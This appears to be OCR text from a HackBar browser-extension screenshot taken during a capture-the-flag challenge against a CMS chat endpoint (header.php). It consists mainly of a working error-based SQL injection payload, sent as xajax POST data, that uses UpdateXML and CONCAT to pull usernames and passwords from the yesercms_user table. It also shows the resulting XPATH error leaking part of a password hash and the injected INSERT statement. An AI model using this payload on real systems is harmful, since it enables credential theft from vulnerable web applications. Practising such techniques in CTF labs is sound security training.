 564c8c6931b74a98824a1a53a4b148a5e06525fca3954961.changame.ichunqiu.com/celive/live/header.php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://564c8c6931b74a98824a1a53a4b148a5e06525fca3954961.changame.ichunqiu.com/celive/live/header.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/CONCAT(username,'|',password) from yesercms_user ),20,64),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>
XPATH syntax error: '[deafada404677ccbe61]'
INSERT INTO `yesercms_detail` (`chatid`,`detail`,`who_witter`) VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/CONCAT(username,'|',password) from yesercms_user ),20,64),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- (2020-02-06
01:06:46)','2')